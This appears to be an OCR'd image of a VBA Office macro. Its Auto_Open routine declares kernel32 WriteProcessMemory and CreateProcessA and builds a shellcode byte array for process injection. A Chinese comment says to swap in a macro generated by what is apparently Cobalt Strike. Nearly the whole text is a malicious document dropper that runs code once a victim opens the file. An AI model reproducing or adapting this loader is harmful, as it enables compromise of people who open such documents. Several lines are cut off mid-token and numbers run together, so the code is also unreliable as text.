 Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMe
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA"
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
1
替换cs生成的
宏
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -11
13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64,
-42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, 125,
-117, 1, -48, -119, 68, 36, 36, 91, 91, 97, 89, 90, 81, -1, -32, 88, 95, 90,
-43, 49, -1, 87, 87, 87, 87, 87, 104, 58, 86, 121, -89, -1, -43, -23, -124,
-58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82, 82, 82, 83
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -12